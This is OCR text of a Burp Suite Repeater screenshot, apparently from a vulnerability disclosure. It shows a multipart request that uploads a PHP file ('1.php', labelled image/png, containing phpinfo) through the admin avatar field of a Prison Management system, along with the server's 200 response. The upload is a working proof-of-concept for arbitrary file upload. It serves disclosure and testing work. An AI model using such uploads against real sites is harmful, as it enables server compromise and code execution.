 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://192.168.3.182 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.182
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7lYpEc4qMBoPyFDG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.3.182/Admin/add-admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XDEBUG_SESSION=18398; PHPSESSID=4deq4thcl25d1l3ld87s2tf19m
14 Connection: close
15
16 ------WebKitFormBoundary7lYpEc4qMBoPyFDG
17 Content-Disposition: form-data; name="txtusername"
18
19
20 ------WebKitFormBoundary7lYpEc4qMBoPyFDG
21 Content-Disposition: form-data; name="txtfullname"
22
23
24 ------WebKitFormBoundary7lYpEc4qMBoPyFDG
25 Content-Disposition: form-data; name="txtpassword"
26
27
28 ------WebKitFormBoundary7lYpEc4qMBoPyFDG
29 Content-Disposition: form-data; name="txtphone"
30
31
32 ------WebKitFormBoundary7lYpEc4qMBoPyFDG
33 Content-Disposition: form-data; name="avatar"; filename="1.php"
34 Content-Type: image/png
35
36 <?php phpinfo() ?>
37 ------WebKitFormBoundary7lYpEc4qMBoPyFDG
38 Content-Disposition: form-data; name="btncreate"
39
40
41 ------WebKitFormBoundary7lYpEc4qMBoPyFDG--
42
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Apr 2024 12:48:59 GMT
3 Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
4 X-Powered-By: PHP/7.3.22
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 11702
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <title>
New User - Prison Management system
</title>
19 <link rel="shortcut icon" href="../image/logo.png" type="image/x-icon" />
20 <!-- Google Font: Source Sans Pro -->
21 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,400i,700&display=fallback">
22 <!-- Font Awesome -->
23 <link rel="stylesheet" href="plugins/fontawesome-free/css/all.min.css">
24 <!-- Ionicons -->
25 <link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css
">
26 <!-- Tempusdominus Bootstrap 4 -->
27 <link rel="stylesheet" href="
plugins/tempusdominus-bootstrap-4/css/tempusdominus-bootstrap-4.min.css">
28 <!-- iCheck -->
29 <link rel="stylesheet" href="plugins/icheck-bootstrap/icheck-bootstrap.min.css">
30 <!-- JQVMap -->
31 <link rel="stylesheet" href="plugins/jqvmap/jqvmap.min.css">
32 <!-- Theme style -->
33 <link rel="stylesheet" href="dist/css/adminlte.min.css">
34 <!-- overlayScrollbars -->
35 <link rel="stylesheet" href="plugins/overlayScrollbars/css/OverlayScrollbars.min.css">
36 <!-- Daterange picker -->
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Done
12,044 bytes | 4,760 millis
Event log All issues (36)
Memory: 262.3MB